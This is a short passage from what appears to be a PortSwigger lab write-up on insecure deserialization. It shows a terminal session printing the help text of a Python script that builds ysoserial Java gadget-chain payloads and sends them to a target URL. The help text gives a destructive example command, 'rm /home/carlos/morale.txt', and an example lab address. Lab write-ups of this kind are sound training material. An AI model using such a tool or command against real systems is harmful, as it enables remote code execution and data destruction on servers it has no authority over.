 (root🌸siunam)-[~/ctf/Portswigger-Labs/Insecure-Deserialization]
# python3 ysoserial-automate.py -h
usage: ysoserial-automate.py [-h] -j Path -p Payload -c Command [-u Url]
A python script that generates and send ysoserial tool's payload, which is an Java serialized object
gadget chains.
options:
-h, --help show this help message and exit
-j Path, --jar Path The absolute path of the ysoserial Jar file. For example:
/opt/ysoserial/ysoserial-all.jar
-p Payload, --payload Payload
The ysoserial payload. For example: CommonsCollections4
-c Command, --command Command
The command you wanna execute. For example: 'rm /home/carlos/morale.txt'
-u Url, --url Url The full URL of the target website. For example:
https://0a6d0005037e473ec06c22bc000300b7.web-security-academy.net/